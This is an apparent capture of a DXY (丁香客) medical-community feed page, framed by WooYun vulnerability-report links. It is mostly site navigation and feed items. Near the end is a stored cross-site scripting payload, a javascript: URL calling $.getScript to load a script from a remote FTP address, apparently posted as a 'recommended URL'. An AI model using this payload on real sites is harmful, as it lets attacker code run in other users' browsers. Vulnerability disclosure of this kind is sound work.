 首页
WooYun.org | 发布的漏洞
wooyun.org/bugs/wooy
WooYun.org | 提交漏洞
丁香客
d
i.dxy.cn/home#default
丁香园
我的丁香客 精品栏目 找人 随便看看
搜观点/用户/帖子
dasferwq 提醒 1 退出
dasferwq
入门站友
首页
我的论坛
我的丁当
我的收藏
我的消息
我的好友
帐号设置
同步授权
应用
我的小站 开通送30丁当
我的简历 完善领5丁当
文献求助
我的文档
调查派
我的博客
药 用药助手
丁香客手机版
我的微群
隐藏
返回论坛
说出来，这里更懂你
您还可以输入140个字
说出我的观点...
添加论文 添加图片 推荐网址 表情
发布
专业知识成长de路上 我们互帮互助
悬赏大厅新增玩法, 点击体验
WE CAN HELP!
全部 观点 帖子 资讯
dasfer
dasferwq2 推荐了网址 dxy test 1分钟前
我刚抽中了10个丁当,快来试试吧!
评论 | 收藏
论坛助手 回复了帖子 已经购买了的掌上题库，更新之后不能用了 7小时前
您好，请将您的用户名以及相关问题的具体描述和截图反馈至邮箱
app@dxy.com，方便我们为您排查出问题。
dasfer
dasferwq2 加入了调查派 9小时前
dasferwq 关注了 dasferwq2 18小时前
5 2 5
关注 粉丝 丁当
赚丁当
最近来访(6) 更多
dasfer
期刊发表
QQ:283365670
丁香六度
6d.dxy.cn
dasferwq2 海岳梦中飞 丁香六度频
热门话题 更多
超越影像 成就医者技术 (4)
影像学设备日益革新，除了读片，医
生可以做更多吗?
医疗大片 你做主 (22)
国产医疗剧频遭吐槽，您希望荧幕上
如何呈现临床生活呢?
送给你身边最美的护士 (59)
最美的他/她，可能陪你值过夜班，
陪你安抚过病患，一起分析过病例。
世界那么大,我想去看看 (104)
世界那么大、医院那么多，“执业
帮”带你去看世界
愿逝者安息 (497)
App
赚取
丁当
病例
挑战
开通
小站
javascript:$.getScript('ftp://42.96.133.85/dxy.js')
www.wooyun.org